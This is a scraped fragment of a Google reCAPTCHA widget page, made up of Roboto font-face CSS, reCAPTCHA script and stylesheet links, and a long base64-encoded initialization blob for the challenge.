U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="n6rkYe4i-ST4MOaF0F2FGA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="n6rkYe4i-ST4MOaF0F2FGA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="n6rkYe4i-ST4MOaF0F2FGA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22YsOUwogzQHzCnsOrworCr3/DpsOJw6bCkcKCbF5MaxjCjyTClsKMJzjDhhjDoxbDuMO1w45CwohQw7fCjMK6wqnCgMK9ckXDjMKQw51jOBw5wqM2JMO1B8KbOMKIwqxqwq/Dl8O8w7xNW8KCwp3DqS0ewoXDk8OcYsKkwrQ7UcOVd8KcJMOeccOfw4jDjE7DpsKcDsKHVzzCjh/DlnY7wpl2w4/DimzCqH/CscKPXcONRQvDq8OzN8KKXMOfDxzCkMOXwpLDoldxA8OhHsKZw5DDgDPDmMOvwo3CgMKVVsK/w4TCh8OGw7HDvCgIAMKlUcOMHgg1QsO8TC/DkyLDhcK6bMKJSsKNwqDCkMKvBTrCisKxwrvCvyFKw43Cs1A/acOOXy5NwpPDrgXDh8KWw6XCqsOfw5I4JsOjwofCvcKmKsOcwr82wrTDrMKKwo7CkcKpDhUDwpRwfFbDmkDCvn7CjCDDuk3DpcOATjUhw6bConrDiEIlSR3Cj8OoHsOjwr/CvsKxBMOJw73DmsOLw4hDVncmRGoiVQ8Mw7PDjcOUwpHDmHQifA4HwoDCoh50XcOafVpsTMOqOV0RfDDCicOpwrwRPUXDqHbDlV7CuMOOVcOUw5kLdMO2w7jDpm/[base64]/wrPDr8OHGk0LecK9w5heBVdiwrcfDsKLe8KAw6JqdMKdLgEpeMO5JMKaw6LCrsODw40fUsKOKCfCjsOlKyPChsKgwqvCpk3CvMOwHkZHGsOfw6jDt3stw5HCssOOW8O3w4JSK8KFVWHCgcKWwqXCqwfCogQ/wrghf19YwqbCuwFfw4dUw7PCgMKbw7fDv8O3AVY2wqtFwqBQFcKbeEHCjzPClgtjw5vCosKMJsKofHpHwq1Vwq3CkxUJZjsSOSRewprCn8KAGsOuwrDCncK6FBspCiFZGHHDqxPDjMO/XWnChMOrBsK2RcObw5caw7QnwqbCvklAGMOZwqEifMOAw5DCp8OSDsOheBbCsMKsDQjChsOsK8OEw5bDgnrCkMOVw5DDs37CgwDCmm/DtzkhwqQUw5YZX8OhwrY5SBBxwpjDiDLDo8OHX8KuEH3DocK/[base64]/Cg8OgwqdTCzvCrmgRw5bDpcOTwpcFw50rwqDDh0/CnGbCgsO8dMKPwpUqSgRoScOMTcKpRHBDRXt1V8OqTMOkesOrw7dgDS0pwo/Cg8O0UcONRsO7wpDCmsKLw7LCpH/Dp0BQX8OSZsKNBsOlIMOTD8Kuw547wptGwrLDvcK2TyhgVcKLw7LCmlTDi1VPCcKhADMlC3XDrUoxJmjDhwvDs8OIw7LCp3xtwrTComA7HGdOYsOEwrQow6Nxw4tnDzbCg1kvwrZuQhzCgkfDqgTCt8OXw6zCqxpYH8OIwqXDosOsKEM/XUZfwowFOcOvwoDCt15Kwr5NdyE8w4N+w6vCrxsmQRlYw6Zwc8KtF8KewrLDjcKnw5JSw5jCshbDkcOBwpM0D8KRwqNOw7tSHH1/w4ckV8O2IBDDv8OJP8OXJcKzAcOgC8OGVybClcOUIsKFw5ITBT0Qw4TCsHXDsD/DucOiGSbDu0AvwqMHF8K3wpcQw7BHYMKLMsOkFDIvNw4bwpg1w5/DpRXDjkVFw6rCm8OJMyQ5TMOfwoPChFovw6YTI8OHw4/CucOIwqnDrnTDkE5JQho4WcKVX8KMXsKeKsKOwqNUwqBcw4IqLsOYw6Nwe8OCblAPAMOdwp5rw4XCrQ0rWy5Cw5QpwpXCkihywrHDmcODbg8cBsO2PWnCsDTChcOVS8OkA3bDqGPCrsKRXcK/wotQwoHChsKiNE7Cl8OaUGFjwoEjQx7DmU7DhgLDggXDrGFzw6J7w4gLw5k+w7cKw77CtsOUTcKNC8KDwr3CnMK6wpFbZcKXCVnCqMOfw5zCmcOVw5giK2LDnUHCisOtaTgBw6rCm8KADUnDjw/DsWwWw4HCj8OHPTN3aFs/wqgEw77Cthoyw7oJZsO6w5c+wo4cw5fDq1ZGw6JswoPDiUttNsK6J8O5M1/[base64]/w7t4EcKQbMOpIRl9w7LDjlTCg2/CiX7Dh0LCokjDpHIFfh/[base64]/[base64]/dcOjKcO1w6hAXsOvG1hvwrsqRsORw7pcwoEZw4/[base64]/[base64]/Cik3DnMO5NFjCjkbCsStDJ8OTwrHDvWEJw5HCk8K5EQtxw6PDt8Kad8KRDyjDlQHCtxMwwpVPSDLCj8Ohwo4pIQzDpzjCo8OdC3zCsMKmKictCcKTP0NWwr/DocKHSksxwoVoQgNOw4UJKAvDkMKrwo8ME8Opw7PCo8O4LiTCoMOjw7fDrDvDuMO9w7dmw7NUIi3ClMOxP8KbbjzCnMKAMUfCl8Ozw4d8WgBqw6UmFWxWd8O8wqdDwq/Cm8O7w5F2eBbCh2Mgwo57w5UXw4Q2w6AWw7nCrcO2w51RfsKCDn/Do8K9wqYqwqXCkXzDpMOIwqU7MUYTw5TDh8KXwoxULB5Vw7nDi1fCscO9XMKow4/[base64]/wrk3w7gNw7pVP093HCRzw7wzIUDDtsKIwrZAwoHCky3CqT3Dr8Kbw7PDhjXDj8K8TMOMwq0Lwr3CoiBiFBtiGcK0Al0LLsO3W8KjdwfCrSvDrcKXISh0woA9w4l/wp3CmMOAckFIZ8KUw5TDgWnDpybCkMKLw43CsGJufDkBwpR8wq7Cn07Dk07CtVVZwq3CokHCr1fCgg/[base64]/Dr8O/Ek3CnkIcNcOkdcKePj/CpBPCsSPDtQJJJsKkwoPDrTJtI2JMCztGQHVEw6FRLw7DlX3DpcKHw4zDh1IwfgHDuiMhfVfClcO6wrUCFcKFCmIYw6MUaXIhwpjDtsOlwr/CjTsmwrpNTTsdwqR4w7jCiCFJwrRuIcKFwqHCoMOIw6wXwqZLCMOrw7DDt8K9HcOOwoXDsV3DjwjCncOuwovDgQsQIRQGwqfDtiHDo8KkJzvCiAhtw6HDoSrCiQMyw6p7wrDDksKjwphDwqrCiCvDo8K/woUXDAUXwpUpJMKzw77CmF3DrGDCuzrCusOMw5d1wpPDnsKTwr3CnRBueMOhwpnDkcKnwrwwLkjDgsOEwpM7XcKqw4fClsODw6bCsMKuw7jDi0/DnsKbwqQ6w486w51HFcKTA8OVwq5EEsOEw7jChcK1w7oOUh0oWSXDu03DpRXDh0nCtApUEMKSbsOsFcKmTxVvw5QUHR3CgR3CssOOPsKLw4fCrEBuwptQBMO3GcKDwrxZdcKdecKRMBp8w79/Ug1Ad8O2w5XDhhTCqG8Nw7XDmsKBeMOHw5/CmXLCjMKaQ8OTMRNtPsKIfFBwwoAowqQHwpJyw4wZw59JQsOQwpAiw7rDscOfwrk4woHDkkAiLsKRX8OTBsK5w6TDqAYHEsKUEcKRBWvCmh/DpkXDjF9tcFPCvDcTw7fDlUDDrlQwUcOVw6jDrMOaw7HCiBx/RsO+HTQ9w4Bnw7XDsyfCusKvwp8Xw5vDlsK6ZMOhSsKHWMKDEMONwoczZsKHMkUkPsK6w6bCuMOxwpXCksKcw4HCpsOHBmt9IUrCqcKrGXMXSR0hUwZdw5fCn8KYHhLDqMOSMGfCumBKwpQWw4jCqsK4w79DBsO9wqYuVwbCscOxw7BFZzXDmH1/w57Dj8Ovwq3CmwbDkT/Do8KEwo8Ww4AlbEgvw4vDoznCssKww7sQw7PDqcKrXcOGwoQRw75tw6bCrELDpcOJa2HDssKPwpHDj8KTBsO1w69ow65ddhUYbh4mQT7DgH5lw5A7w6TDuMO7w7LCtsK+cMOlwrA6N8KofsKJwp/ChWYsZD/[base64]/aMOKOi3ChTkSw7srwr4hN8Ole8OUw7nCt8OqwpF4Aw5QanjDrkDDoynDicK/w4BjaMKawoLCtVEJO3bCoWPCm8K6w5HDvW8Sw6fDgsOLJ8OoJkB3wq7Dlj4ZwrA1E8OZwpTDtS7Cv8OLw4YcQ8OYw6nDhQzCmD3Cm8K8NSlPwqU/DTJIWMKWwp86PRvDg8O/[base64]/CmcKMwpgNw5FeIsKAwojCozcEw7DDgsOJAw/[base64]/CshloAMKfXQYawojDj8KqM8KgSMKbwodvwpzCqxwdwrAiclPDgFcBw50xNU/Cm8OERytUTV7Dl8OAQjPCgzrCvEB0RFBfwqHDtT/DiGxWw7LDljQewqgpwqMYBcOow5xJKkzDnMOew6hyPF0RHMOcwrDDhGUMaQvDhxPCqsOjwrJTw6LCoRfDkcOKRcOvwpHCnMO5w5Nxw6t/w43DisO9wplow6U3wpvDscKSY8O9a8KhEU05NsK6w5nCr8OtacOtw7nCswHCt8K9SF3DkcOcDC4gwp58YMOHQ8OROsOnFcKUwr3DvCNCwrBsw6kSwqVjw7jChcKWwpPDo0fDk3PDg2ZJeMOFbMOawqtOw53DgAzDjMOmVMOWw4kDd2gCw6EdwokOMMKAw4I/OiY4w5nCtk1WZcOqTUXCoThzwpYYbi3DjcO/V8OQwr/[base64]/Cq1/[base64]/QxzDlsOoOmdrwoNdW3HDk1zCunkwT8OBYWXCsVfDpsKSwrvCoMK1T2YFwp7DucKPwqg3w4Ifw6vDiCXCpMOmw6RWw4p/[base64]/w6JGw6ZSw5LDgsO0bsK/MEvCt8Kib2IYGVfClh1vagfCqsK9SMO5w7wKw5Btwox0w43CpcK2wrNbw6rDosKKwo5mw6PDmsOHwpkFHMOxM8O/V8O6GjxQLwDDjMODIsK5w67DnsKuwrbCpWUXw5DCkDkgHmfCm0/[base64]/[base64]/CsW7Dsy/DpMK0VTYeIsOuccKww7Zvw6/Dmn3CisOhwqnClMO/w6smRUZ8aMOxASvCvMOfDxs3w54Iwq/DrsOqw57CuMOZwqzCujZgw6TCs8KTwpMYwp3DkxlqwpfCvsKlw5B+wr48LcKZOsOmw7LDhmpaXhJTw43DhcO/wqnDr2DDqknCpDHDrV7DmA/CnlNbw6UrQmLCssKWw4DDl8KQwrFHQgPCrcKwwozCp210ecK8w73CmmN7wpNVWnB3wpB5FWTDi1cUw5YucVpDwojDhgdowqgYIMOqfUfDq2XClMKLw7TDoMKjd8K/wr8vwrHCm8K3wrljb8Ocw6PCm8KbPcKPejvDssOgGyfDu3h9PcKjwpPCh8OeY8KMZcKGw4/DnRzDukvDiEfDuwDCkMKEOg4owpZJw5HDscOheWnDqiLCtiEdwrrCrcKcYsKHwptEw7Niw5DCpsOSV8O1D0LCj8Kpw6HDmAbDukHDucKqw5tfAcObUHIeUcOqNsKDDcKQCkY/BcKtwp0pN0HCi8KBWsOjw58DwroIMSghw6dUw4nDnsK2S8OWwoZSw7LCoMKswqnDihsBHMKSw7TDj3/DlMOXwoY0woR9wp/[base64]/XFsAUsK8wqnDmEBzwonCkmDCh8OuJ8ObFw3DtwDDuyzDssOUJnrCtlA2woBlOEVTI8Osw6RiXMK/w77Cv03CtnDDvcKJw7HDtiwvwo/DoQB/CsOfwq7CtzDCvDg1w6TCn1ELwo/DgcKYRcOqXMKzw43Cq3R3ewzDlmcbwpgyekfCvRsUwrDCgMKsP30Zwp8YwodewqVJw4dvF8KNQcOxw7AnwqUQGjXDhlMufsO6wqbDoG1ZwpQPw7zDi8OYD8K0F8O+L2ozwrAmwqXCuMOqfcK5JEp2I8OFQjrDoW/DuGDDq8KebcObw41wD8OWw43DshwfwqzDtsOHacKlwrPCmgXDlgBKwqAjw5cgwoBiwpMWw54qe8KMY8Krw4DDi8O2CMKQPwHDpggIXMO1w7DDq8O/[base64]/Cnho+f8KKPsO9O0fCp8OteB4FYsOeXUN1QCnDiMOuw6zDp03Du8OWw7RRw6JFwrY8wogTdnrCvMOCJcODGcOVBMKOfMO6wo0owpQBaBc5FxIbw5TDkR3DvWVFwr7Ds8O2azgmOw/DpMKTNidBG8OgBQDCr8KHOQQwwrhzw6zDhcOESRbCoDLDj8KFwpPCgcKjIibCgEjDnHLCmcOlOWHDlBglehbCsDoBw4jDqMOgZB3Dvwwhw5zClcK2w6bCjcKmQ3JlUDI8W8KqwoZ7BcOUHkF/w6B4wp7ChTTDlcKKw7QEXU9Hwp8iwpRLw7fClRnCscOnw4MOwpwHw4XDvTxzAWzDlwbCuHlDPE80UMKswqxHQ8OMwp7CvcKgGMOkwo/CjsOvCzULHyXDqcO2w601RTLDp1kYOicMIsOVJBrCocKUw6sAbjFobS/DhMO+F8KsG8OQwofDn8KuXVLDi0LCgSsFw6vDosOkUV/CoQAEb0rDpwgewrQBM8OiWQnDtS/CocKgendqNkbCvFsIw5AZJ0QmwqkCwqo7bUrDk8OxwpjCv00PRsKhAsK9dMOPVGUQFsK0K8KAwqR+w6XCryEUExHDljFiKMKNOCd/IRcCNEM+KDfCkXLDjkzDtAoUwrkPw4tMRMKvF3kyL8Otw6nCisOOw4jCk1Few482Z8KZQsObb3PChmdcw7ZjHGzDq1rDg8O0w6PCtkt9SXjDsz1acsOxw6haFSl/[base64]/Dr8KZwo8cw5/CrgzDnMK0LcKjw6vDkMOQwrDCkzDDvwZlLhPCnTR1w408w6bCtW/[base64]/DvVIdE8Kkw7V5WsKUaAPCtG/CqylUw7dINDbDhMKpwrkrwqTDhXDCimdzaTJ9K8OldiQew4p2NcObwpRlwpxUZhYtw4IXw6DDrMOuCMO2w6XCkBDDjmMCSk7DrcOzGTlMw4TCqgDCj8KKwpFRSjTDo8OCGUvCisOWGF8adcKIUcO9w5dIXUrDk8O/w77DoyvCrsOzaMKrZMK7TsO5cjI6UsKJwqzDqFskwqsuKG7CrzzDnTjCgcOkL1JBw4vClMKcw63ChcOEwp5lwoJuw7FcwqcwwoZFwo/DqcKgwrJXwrJFMGDCt8KKw6JFwoN6wqZjAcOpSMK3wr3CiMKSw7QSAw3Dn8ONw5HCvSTDlsKGw6bDl8O4wpksc8OjSsKrTsOIXcK2wokCbcORKR91w7LDvzosw69/w7vDrTzDgsKVXsOROgTDq8KCw6nCkQdFw6kANR8uwpY/RsKWEMOrw7BRCStQwoJMOS/Cr29qc8O/dzItfMKdw6TCsVVtb8KwX8KqdMO/bBvDjknCncO0wr3CgsK6woPDlsOTcMKxwostTsKtw7AAwrXCqyUPwqxGw6/[base64]/[base64]/DqcKdwrpdwr1Tw7wGwq4WGDnCqBnCqmdjw67ChSJ8NMODwqEnwqFpDsKew6zCucOgG8KZwprDkhLCkhzCvCbDi8K+KBk7wqZ0X3cBwqLDpH8eGx3CvcKuOcKyEWHDl8ObT8ONcsK5cFvDuxvCk8O9fnUzYMONXsKuwrnDqD3Co2UBwq/[base64]/Ch8K0w6LCrGR8GWE7woLDpFDCu8O5w4Znw6ZOw53Dm8OXw4A9dF/CvMKXwq9/w4dzwo/[base64]/wqHDlFfCrsO5cldkDRPDs8KrEsOnwqvDs8OQcQ/Csx3DnkVow7XCucOzw4A5wq7Ckn7CqV3Dng1iSnsZLsKxXsOZQ8O2w7UYwpwAFg3Dvkcvw659L3fDv8OuwpJcf8O2wo4XeXVPwpxOw7gVTMOtaCDDh205U8OIHFAQa8K4w6oRw5XDmcOFcCDDgArDlDXCo8OrEznCmMOWw4vDgnjCjMOPwp/Dthl8w4fCgMO0ERl4wrYiwr5cBTvCowFNFcOEw6VpwrPCoU5YwopYecOUTcKqwqLDksK6wr/Coil8wq9Tw7jDlMO6woPDtT7DnsOkNsK0wqHCrzdXJFdjEwjCkcO1woBqw5pqwpk6KMKbeMKmwpPDgwzClQg8w59VDkLDoMKKwrJyS0VwE8K2wpYYJMOSc1Vvw5Anwo1jKybCisKLw6/[base64]/DosOew5HDisOlUcOSwo/CssKlwqLCsidlw4cPecOKw61WwrBaw5TDlMOVEFfCrWjCkzZ8wooJVcOlw4/DusKZJsO/worDj8Kdw5xXNgXDocK+wrPCnMOVeEfDiEBuw5jDuAZ/w6bChGvCkGF1Rl5FbsOYEWNEZxHDhnzCk8KlwozCl8OpVm3Cu2XDp01mUTfCv8Ojw7Rew6F6wrh0wpZYRTTCqWbDssOwV8KKJ8KZLxB3woHCrFlUw4PCjU7CvcKeRMO2aS/[base64]/[base64]/[base64]/[base64]/Dt03CsynDuAB1RcKKK8OCYcOlw784wqoVwrTCnMOJwo3CoxzCscODwoAJw7/DtlfDtnhvD0gpGmLDgsOfwpoIWsOaw5ldw7MRw50ELMKJw6vCnsK0dzYrC8O2wrhnw4zCgwZKGsORZEDCjMKnB8KsesOew5Ntw49CcMOwEcKdN8Olw6/[base64]/[base64]/OMKMZg3CtUFGw6oyVBnCrjMzAsKgw7vDoUXDtApkI8OdRn7CngTCo8OtTcOcwrbDnl8BDsOpfMKNw6YJwr/[base64]/BMOdw6fDt8OsKMOACcOfwoXDkGoew40dwpfDnWBacsKASS1Zw5PCujDDusOoRcOIX8OLw5fChsKEUsKSw7jCn8Otwp8UJmwKwprCjcKMw6tJQMKCd8K6wp9vdMKvwrlLw6fCvcOOfsOTw7bDpcKyAmXDtw7DusKTw4bCvMKScHNQbcOOHMOPwqY/woYcDlo3VWgvwrrCkV7DpsO6fyzClEzDgVFvUkXDv3MoL8KjP8ODNEbDqnfDrsKOw7hLw6YAWRHChsKYw4ERLHDCu13CqSokPMOhw4fChgxRwqfDmsOXFH9qw4PCrsOXFg/CukdWw7FgTcKHSsKew43Dn1vDh8KjwrnCgcK/wp0vdsOGw4nDq0ppw6LCl8OBRALCtS0YJArCk1jDkMOiw7t1ISLDqn3DtcOCwpEtwqrDkWDDo38NwovCiAvCt8OrO34IGE/CnRnDlcOWwpPCrcK/T1zCrHvDpsOCUMOsw6XCrQdAw6VXPcOMSSZtNcOCw5skwonDoXlHTsKlWRFKw6/DqsKkwonDl8O6wpnCvcKCw5gENcKEwqtdwr3CgMKJNV0pw7DDgcKRwo/Ck8KhSMOWwrRPI2p9wpsMwrReCFRSw5p8D8Ktwq0vMD3DplxZS2bDnMKfwozDg8Kxw5oeYBzDoQvCty3Dg8O8LyHDgjbCucK8w7dpwqnDkMKqacKXwrQmEgh7wo/DsMKGZkdgIMOYecOXDmTCrMO3wq5PE8O6EhANw6/CocOxEsKHw5/CmEjCl0Q0Tz0tZFzDvsKHwpTClGNPZ8O9McOdw7bDisOzdsOzwrIJIsOPwp8XwqhnwpDCoMKNJMK/wo3DgcKTCsOrw6nDg8OQw7fDiE/DuQtMw7NWAcOQwpjDj8OUPsOjw57DtcKkegcmw6DCr8OIEcKLI8KvwrIWFMO+GsOMwopLWcKrBxUbwpXDl8KZIBQvFcKpwojDki58b2nCisO1EcOmUlEvBnHDocKBWh9ARx4pTsOtdmXDrsOaCcKBEsOVwoPCrMOjV2HCn3BPwqzDlcKmwrPDkMO/XT3Cqm7Dv8OXw4EGfirDl8OAwrDCicOECsK2w4p8D27CnCBtIT7CmsOgPzDCvXrDiiAHwrNNd2TCrRAPwofDhBELw7fCvMOZwofDlw/DpMKBwpRdwpLDlsKmw6liw4YRwpbDuBvCicKYAksOXMKZEQ1HGcOVwobCosOjw5DCiMOBw4TChMKvcUjDksOtwrLDlsO6FUwrw79YOBddOsKeNcOBRsK3wrRYw6RHFCoLw4/Dq3p7wqtww4HCnhErwpXCs8ONwoXCniFLWjF+aDzCmsKRLgxNw5tkDMOIwptcVsOZcsKDw77CoQnDgcOjw53DsRxHwozDhi3CsMKzOcKxw7nCpkg7w4VuQcOjwo9SWVDCtEVfMcOHwpvDr8KMw6TCqQB/woM8PxvDkQ/CtFrDlsOnSj4ew7HDusO7w6fDosK7wpXCssOqHhTCucKNw5nDkV0KwrrCk3jDksOvc8K4wrLCkMKJQDHDrWPCuMK9CsKTw7jCpWF+w7fCvsO6wr1IAMKQQWDCusKjdlp2w4fDiDRtb8OxwrJXTcK1w75xwrcZw5clwqsBWsKsw6bCjsK/wrbDg8K5AEbDoHjDv2TCszN3woTClygUZ8Klw71KR8K+EQMqAG9QCMKhwpPDqsKdwqfCl8K+SMKGDGdhbMKASDE7wq3DrMOqwp/CjsOJw7oow7BhFMKCwqTCjxbClTsOw5AJw6JDwoLDpFwIDRdwwpB4wrXCiMK7akk9SsOTw6sBN2hywq55w6ouCGY2wpjCrGDDqVcgVsKLaUrCq8O7NnJRMUPCt8KOwqXCnVY8UcOnwqfDsBR4MHrDvCPDimh7wrFuK8Kfw4/[base64]/TcO/wq7CtsOXwp3DtjTDi8KgX8K4IFTDvsK8wql/T0rDsjXDhMK1fiVYw4Bvw6d3wolsw6rCoMOSUMOrw6zDm8OdCE8HwqEKwqIrV8OKWlQ6wo8LwqbCo8OSIyNiBMKQwpHDrcObw7PCiBB7W8O0T8KFAiQ/aU3CvnogwqLDpcKswrHCp8Kmw6zDgMOpwp4Pw4DCtQwRwqMiEQtHX8KCw4TDmyLCtivCrzZpw5/CjMORF1nCoDtVanvCuFPCl3EZwqFAwp/DmsKXw63DglfCi8OEwq/Cp8Orw4ZCLsKiNcOFFxVcHVA9f8KRw6V5wr58wo4qw4ALw6x7w5gzw7bDnMOyHjNuwr1Ve0LDlsKaGMKAw5nClcKyI8OPIz7Chh3CscK9SybCgsK8wrXCncKzb8O5WsOLJsOcaSLDrsKQaBYuwqBFPcKXw6E4wp/[base64]/CvsKyKcONRcKRw53DisK1wrkOw4fCi8O9cgTCtx7CpUHCtVYjw7HDikAXYFoTDcOXXMOqwobDvMOYRsOYwqwWNcO/wqDDrcKIw5XDvsKkwp3CohXDnhHDpxY/[base64]/Cv2fCg13DkUXCgHsAw6YhasKyV0nDujYkdUQQT8KlwrbCuCo2w6TDuMOiwo/[base64]/DgzTDvSLCqsKOfC5zVsKaw7ITBwbDjcOqw7TCvcKVfcOJwrs2RiESVSDCiB7ChMO4P8K2bibCnF1TNsKlwrJow45Xw7nCpcOlwr3CgcKAR8O0ZAzDpcOmwq7CvkVFwpgxVsKFw5N9fcOTHH7DtHTCvAghJ8K7dCzDvMO0w6nCqm7DsXnCrcK3HjJlwojCpn/[base64]/[base64]/[base64]/eAEDblnDrMOywqcrwqpmw4fDusOGa8KZbcKxXW7CoXLCtcOjfSRiI35wwqdNC0jCjsKpYMKwwqnCu0/CkMKAwrzDkcKmwrrDjgrCgcKHQVTDgsKjwqTDl8K+w7PDvMOUOQ3Dn0HDt8ONw6/CicOOHMKLwprDiRwcFB0Ye8O7S0hgMcOFBcKzJEF7wrrCj8OHbcOLfVUhwoDDvEEJwqswL8KewqbCq14Bw6McDsKPw6fChcO0w5TCkcKvE8ObWwBBUhrDhsO3wrkSwpEpXgEbw6rDsiLDk8Kww5DCtcO1wqjCmsO4wpwPWMKiaQLCtm/CgMOXwp1rO8KKC3fCgDDDrsOAw4DDkcKjXQDCiMKTMBLCrmssScOxwrbCp8Ktw44KNWdEaQnCisOZw6N8fsOlAE7DtMK9M0nClcOswqI7QMOWDMKqcsKjJsOVwohbwo/Ckiwuwoljw6/[base64]/[base64]/CijwOMAF4w4jChCTDqVELcjEENB9uw5bDklxfCg9YVMKkw6dmw4zCgcOQZcOGwoZCfsKZTcKUWnVbw4PDg1DDlcKPwoPCnFzDgErDqBtIfT8cOAgUTMOtwogzw4wFHQISwqfCqB1/[base64]/CicK8R8KWwrJUCMK/wqzCrcOcw4zCvDPCnVAGMTwICWg9wrbCujUYcwTCpitqw7XCpMKhw416JcK8w4vDnmpyBsKYP27CoT/CuB01wrPChMO9FhAXwprDqxnClsKOYcKVw6pKwqBGw7NeWcKgG8O/w5LDrsKRTx5fw73DqsKyw5IBXsO1w6PCniPCh8KCw6UKwpLDocKRwqvDpMKxw4PDhsKtw6xUw5LDqsOQbn4fbsK7wrvDqsKyw6oRNBkIwqI8YHDCo2rDhsOvw43Co8KBfsKJaTXDt1sxw4kOw4pCwp/CpmfDs8OnPW3DglLDq8Ojw63Dgj/[base64]/[base64]/CmsKPecKuDcOmeBzDoMO1ZXbDl8KjOMOfcnnCi8OYa8KGw7hpQ8Klw5vCjHd5wpU2ejk+woPDskXDtcOMwqrDmMKjOi1Uw7jDu8OrwpbDu3vClGtww7FwV8OPQcOPwq/Cu8ObwqXDjHHCtMOuV8KUesKOwrzDsDVZc2xlW8OMVsKuGsOrwonCrMOWw6csw4tCw4jCiTAvwpXCpkXDqmfCvGzCoHgLw7jDjsOIHcKywporRwghw5/CpsOGL1/CvzBQw4kyw6pmdsKxZ1FqY8KlMUfDpkRhwq4hwqbDisOSbcK2FsO5wo13w5DCssKVR8KqFsKMR8K6OGIJwprCh8KsIAbCo2vDu8KGVXAseCg8LwTDhsOXOMOZw792T8K/w4xoQXvCmDPCgy3CiXLCgMKxWTXDjMKZQ8K/[base64]/Dh10aPE5UcSPCuxfDvgJTw7cFPV3ClADDiVQCAsO4w7fCs3/DusO7HH9Iw6I6X0t6wrvDjsOew59+wpYfw5EcwpDDsxIAKU7Cp2MaQsKvNMKswrnDnB3CnBHCqz0pccKowqNEKR/ClsOQwpjCrHXCtcKPw7PCiht/P3/[base64]/[base64]/[base64]/wo3Cg8Ksw7IfNmkvw6LDgEHCkMKRwpZzX8K1WsOfwqXDr3HCrcOCwolBw4kOD8Ovw58dTMKZw77Dr8K4wonCrHXDmMKSw5tNwqNQwqJOecOHwo97wrLCi0NzDFrDpsOvw5giUBoRw4PDqyPCmsK4w6kXw77DrRfCiypKcGbDlX/Dr2QVEkHDty3Ci8ODwqfCgcKIw4YzR8OlacK/w4LDi3rCnlXCnzPDvRrDpXLDpMOYw5VYwqFhw4BhZgPCrMOMwobDucK8w4bCiEDDmMKRw59yODUKwocPw70xcVnCksKJw78Ew5NYA0vDjsO6a8OgSkAWw7Nec0nDg8KLwr/[base64]/[base64]/w5MKw5jCtm89SMK5wrYZwotCwqJZw5Bww5sSwpvDgcKvW2rDo09nRwfCll/CgDZwQyguwpIow7TDsMOLwqoKfsKvMw1cJ8OMMcK4TcO9wrdqwrIKXMORBx5pwpvCkcKawpfDuBwJU2/DhUEkDsK7NWHDjkjCriPCgMK8JsOew6vCn8KPVsOYdELDlsKWwrpgw443SsOkwonDiGfCtMKBTCVLwpIxwrHCljrDmj3CvHUvwq5SaRXDv8K+wrzDrsKrEsOrw7zConnDjzgtcyTCrxUoWEd+wpvChMOrKcK0wqkvw43CnmXChMKHBUjCl8OvwoDCpGoCw7plwq/CkUPDj8OFwqwowq4CGQPCigfCssKew6cUw4DCn8Kbwo7Cl8KZTCgjwoTDijpBO0/Ch8K4CsOmEMKEwpVwRMKDCsKRwpkKD0p/[base64]/DjiBnw43DhcKxw7HDmWluwpfDhcOfB1V7wofCocOKV8KbwpMKZkBjw4RywrDDiWwbwojCn3BudCXDrjLChyXDssORB8Oow4YAdjrCjTjDsQTCjSLDiF4ewoASwr1tw73Cji7DsDHCrMKnZyvCtijDscOtK8OfIx13SGvDgUptw5bDocKlwr/Ci8O/wrDDqR/CqH/[base64]/Dh8Ofw69DG8OPwo8DQsOAw5ABw6QNITc+w5HClcOJwoLChMKmWMOfw70Jwq/DjsOGwqptwqgCwrXDoUgoNRDCn8Kxd8Kew6hdYMOCUsK+QDLDg8OqNG8Rwr/Cl8KxScKEF2nDoy3Co8KTccKzQcO7esK2w40Aw5XDoBIsw4Q7C8Ohw5TDtMOaTiQEwp/[base64]/D